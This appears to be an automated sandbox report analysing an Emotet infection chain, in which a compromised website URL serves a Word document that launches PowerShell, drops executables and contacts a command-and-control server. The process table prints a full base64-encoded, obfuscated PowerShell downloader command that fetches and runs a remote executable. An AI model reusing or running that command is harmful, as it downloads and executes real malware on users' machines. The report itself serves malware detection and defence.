| URL: | http://gomiles.vn/wp-content/uploads/kzBpc-x1csAto431wENp_TdpLfckI-Hp/ |
| Full analysis: | https://app.any.run/tasks/f0d2d075-e538-47eb-805d-00db9eb86d8c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 23, 2019, 13:29:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 312A1BFF47312C1A580AB1D7AFAFF051 |
| SHA1: | BD279995E0D8991609FC64F5EC4E14805B769848 |
| SHA256: | CEB804B46ED6E4BFD2688E99318A3C73357ABF189301EC48E88F585572C4B5AD |
| SSDEEP: | 3:N1KZKxVKmIfAQywnVeGnyVfDQgn:C0/bYAZwnLErn |
MALICIOUS
Application was dropped or rewritten from another process
- 408.exe (PID: 2776)
- 408.exe (PID: 3092)
- soundser.exe (PID: 3240)
- soundser.exe (PID: 2604)
- 28HYoOxjXkbOB5mWggE.exe (PID: 3984)
- 28HYoOxjXkbOB5mWggE.exe (PID: 3336)
- soundser.exe (PID: 3692)
- soundser.exe (PID: 1472)
Downloads executable files from the Internet
- powershell.exe (PID: 1748)
Emotet process was detected
- soundser.exe (PID: 3240)
- soundser.exe (PID: 3692)
Connects to CnC server
- soundser.exe (PID: 2604)
- soundser.exe (PID: 1472)
EMOTET was detected
- soundser.exe (PID: 2604)
- soundser.exe (PID: 1472)
Changes the autorun value in the registry
- soundser.exe (PID: 2604)
- soundser.exe (PID: 1472)
SUSPICIOUS




Starts Microsoft Office Application
- firefox.exe (PID: 2704)
- WINWORD.EXE (PID: 3028)
Creates files in the user directory
- powershell.exe (PID: 1748)
Application launched itself
- WINWORD.EXE (PID: 3028)
- 28HYoOxjXkbOB5mWggE.exe (PID: 3336)
- soundser.exe (PID: 3692)
Executable content was dropped or overwritten
- 408.exe (PID: 2776)
- powershell.exe (PID: 1748)
- firefox.exe (PID: 2704)
- soundser.exe (PID: 2604)
- 28HYoOxjXkbOB5mWggE.exe (PID: 3984)
Starts itself from another location
- 408.exe (PID: 2776)
- 28HYoOxjXkbOB5mWggE.exe (PID: 3984)
Connects to server without host name
- soundser.exe (PID: 2604)
- soundser.exe (PID: 1472)
INFO
Dropped object may contain Bitcoin addresses
- firefox.exe (PID: 2704)
Application launched itself
- firefox.exe (PID: 2704)
Reads CPU info
- firefox.exe (PID: 2704)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3028)
- WINWORD.EXE (PID: 3608)
Creates files in the user directory
- firefox.exe (PID: 2704)
- WINWORD.EXE (PID: 3028)
Reads settings of System Certificates
- firefox.exe (PID: 2704)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
47
Monitored processes
16
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1472 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1748 | powershell -e JABQAEEAQQBvAEEAbwBfAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAnAG8AbwAnACwAJwByAEEAJwAsACcAQQBBAHcAJwApADsAJABTAF8ARwBjAEIARABEAEEAIAA9ACAAJwA0ADAAOAAnADsAJABRAFEAVQBBAEEAVQBrAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAJwBMAEEAJwAsACcARwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEQAQQAnACwAJwBVAG8AJwApACkAOwAkAE8AMQBVAFUARwBCAEEAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUwBfAEcAYwBCAEQARABBACsAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBlACcALAAnAC4AZQB4ACcAKQA7ACQAcgA0AFEAVQB4AEQAQQBBAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcARwAxACcALAAnAFgAawBjACcAKQAsACcAeABBACcAKQA7ACQAbQBRAEEAWABBAEEAawA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwAnACsAJwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBgAEUAVABgAC4AdwBFAGAAQgBDAEwAaQBFAE4AdAA7ACQASQBBAEEAWgBjAEEAPQAoACIAewA0ADkAfQB7ADUAMAB9AHsAMgA3AH0AewAxADEAfQB7ADcAfQB7ADIAOQB9AHsANAAzAH0AewAxADcAfQB7ADMANwB9AHsANQB9AHsAMgA1AH0AewAzADMAfQB7ADQAMAB9AHsAMwA1AH0AewAxADUAfQB7ADMAOAB9AHsANgB9AHsAMgA2AH0AewAyADQAfQB7ADEAMwB9AHsAMQA0AH0AewA0ADIAfQB7ADMAMAB9AHsAMwB9AHsAMwAyAH0AewAzADQAfQB7ADEAMgB9AHsAOAB9AHsAMgAyAH0AewA0ADgAfQB7ADEAOAB9AHsAMQB9AHsANAAxAH0AewAxADkAfQB7ADIAMwB9AHsAMQAwAH0AewAxADYAfQB7ADQANgB9AHsAOQB9AHsAMwAxAH0AewA0ADQAfQB7ADQANwB9AHsAMgAwAH0AewA0AH0AewA0ADUAfQB7ADMAOQB9AHsAMwA2AH0AewAyADEAfQB7ADIAfQB7ADIAOAB9AHsAMAB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcARgAnACwAJwB5AFQALwAnACkALAAnAGwAaQBuACcALAAnAHQAJwAsACcAbAB2ACcALAAnAGMAYQByACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAJwAvAC8AZAAnACwAJwByAGEAJwApACwAJwA6ACcALAAnAGcAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBmACcALAAnAHYALwAwACcAKQAsACcALwAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcALwAvACcALAAnAHAAOgAnACkALAAnAHQAYQAnACwAJwBzACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAgACcAaQAnACwAKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIAIAAtAGYAIAAnAG0ALwB3AHAALQBhACcALAAnAGQAJwAsACcAbQAnACkALAAnAG4AJwApACwAJwB0ACcALAAnAC8AJwAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiAC0AZgAgACcAaQAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBnAG8AZwByACcALAAnAGUAJwApACwAJwBkAGkAJwApACwAKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAG8AbQAvACcALAAnAGMAJwAsACcAZwAuACcAKQAsACcAOgAnACwAJwBoAHQAJwAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiACAALQBmACAAJwAvAGEAZgAnACwAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIALQBmACcAbwAnACwAJwBjAG8AbQAnACwAJwB0ADcALgAnACkALAAnAHAAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAEAAaAAnACwAJwBEAE4AZgAvACcAKQAsACcAcwAvAEkAJwApACwAJwByACcALAAnAG8AbgAnACwAJwBkACcALAAnAHQAdABwACcALAAnAHAAOgAvACcALAAnAG8AJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBhACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAC8AQABoAHQAJwAsACcAdAAnACkAKQAsACcAYwBvACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAHQALwBPACcALAAnAGUAbgAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnADkALwAnACwAJwBhAFQAJwApACwAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAJwB0ACcALAAnAC8AZgAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBjAG8AbQAnACwAJwAuACcAKQApACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBsACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAHMAJwAsACcAaQBhAG4AJwApACkALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBPACcALAAnAC8AMQBTACcAKQAsACcAbgBmACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAC8AQAAnACwAJwBlAFUAJwApACwAJwBoAHQAJwApACwAJwBuACcALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAdwBwACcALAAnAC0AYwAnACkALAAnAG4AZQB0ACcALAAnAC8AJwApACwAJwB0AHAAJwAsACcAbgBhACcALAAnAC4AJwAsACcAYQAnACwAJwBrACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAYgBsAGEAJwAsACcAbQAnACkALAAnAEAAJwAsACcAdQBwACcALAAnAHMAJwAsACcALwAvAGkAJwAsACcAZQAnACwAJwBlACcALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcALwAvAGwAYQBtAG0AJwAsACcAOgAnACkALAAnAGgAJwAsACcAdAB0AHAAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAcAAuACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGEAaQAnACwAJwB4AGUAJwApACkAKQAuACIAUwBQAGwAYABpAFQAIgAoACcAQAAnACkAOwAkAEIAQQBfAEcAMQBDAFoAQQA9ACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACcAVQBRACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAEEAQgBBACcALAAnAEMAJwApACwAJwBOACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGEAQQBEAEEAMQBYACAAaQBuACAAJABJAEEAQQBaAGMAQQApAHsAdAByAHkAewAkAG0AUQBBAFgAQQBBAGsALgAiAEQAbwB3AGAATgBsAG8AYABBAEQAZgBJAEwARQAiACgAJABhAEEARABBADEAWAAsACAAJABPADEAVQBVAEcAQgBBAG8AKQA7ACQAYQBBAGMAeABEAFUAQQBBAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBHAG8AJwAsACcAMQBBAFEAJwApACwAJwBBAEEAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAE8AMQBVAFUARwBCAEEAbwApAC4AIgBsAEUAbgBgAGcAdABIACIAIAAtAGcAZQAgADIANgA4ADkAOAApACAAewAuACgAJwBJAG4AdgBvAGsAZQAnACsAJwAtACcAKwAnAEkAdAAnACsAJwBlAG0AJwApACAAJABPADEAVQBVAEcAQgBBAG8AOwAkAFgAWgBrAEEAVQBRAFUAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEUAawBCACcALAAnAEQAQgBaACcAKQA7AGIAcgBlAGEAawA7ACQAQgBrAEMAQQBRAEEAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAGsAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBjACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEQAQQBBACcALAAnAGMAJwApACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASABaAHgAQQBBAEEANAA9ACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAQQAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBaADEAWgAnACwAJwBOAEEAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2316 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2704.20.2047913200\867667387" -childID 3 -isForBrowser -prefsHandle 3480 -prefMapHandle 3484 -prefsLen 5824 -prefMapSize 180950 -schedulerPrefs 0001,2 -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2704 "\\.\pipe\gecko-crash-server-pipe.2704" 3496 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
| 2460 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2704.6.181342058\1211746250" -childID 1 -isForBrowser -prefsHandle 1660 -prefMapHandle 1836 -prefsLen 1 -prefMapSize 180950 -schedulerPrefs 0001,2 -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2704 "\\.\pipe\gecko-crash-server-pipe.2704" 1540 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
| 2604 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2704 | "C:\Program Files\Mozilla Firefox\firefox.exe" http://gomiles.vn/wp-content/uploads/kzBpc-x1csAto431wENp_TdpLfckI-Hp/ | C:\Program Files\Mozilla Firefox\firefox.exe | explorer.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
| 2776 | --2178a1ba | C:\Users\admin\408.exe | 408.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3028 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\NC-158007-04232019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3092 | "C:\Users\admin\408.exe" | C:\Users\admin\408.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3240 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 408.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
3 519
Read events
3 010
Write events
500
Delete events
9
Modification events
| (PID) Process: | (2704) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2704) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 460000006E000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2704) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2704) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2704) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (3028) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ?<? |
Value: 3F3C3F00D40B0000010000000000000000000000 | |||
| (PID) Process: | (3028) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3028) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2704) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318518814 | |||
| (PID) Process: | (3028) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318518815 | |||
Executable files
5
Suspicious files
49
Text files
33
Unknown types
39
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2704 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 2704 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\cache2\trash21674 | — | |
MD5:— | SHA256:— | |||
| 2704 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 2704 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 2704 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-malware-simple.sbstore | — | |
MD5:— | SHA256:— | |||
| 2704 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-malware-simple.pset | — | |
MD5:— | SHA256:— | |||
| 2704 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-phish-simple.sbstore | — | |
MD5:— | SHA256:— | |||
| 2704 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-phish-simple.pset | — | |
MD5:— | SHA256:— | |||
| 2704 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-unwanted-simple.sbstore | — | |
MD5:— | SHA256:— | |||
